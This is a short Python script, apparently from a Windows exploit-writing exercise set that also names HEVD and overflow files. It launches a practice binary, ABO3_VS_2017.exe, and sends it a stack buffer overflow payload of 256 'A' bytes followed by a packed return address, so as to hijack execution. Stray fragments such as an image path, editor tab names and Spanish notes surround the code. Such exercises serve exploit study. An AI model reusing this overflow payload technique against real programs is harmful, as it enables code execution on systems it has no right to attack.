 squeleto_ctypes.py × stack_overflow.py × ARBITRARY_OVERWRITE.py × HEVD_nullpointerdereference.py × stack_overflow_
#!/usr/bin/env python
# -*- coding: utf-8 -*-
import sys
from subprocess import Popen, PIPE
import struct
SYSTEM
payload =256 * b"A" + struct.pack("<L",0x40296f)
p1 = Popen(r"ABO3_VS_2017.exe aaaa calc", stdin=PIPE)
print("PID: %s" %hex(p1.pid))
print("Enter para continuar")
p1.communicate(payload)
p1.wait()
argumento calc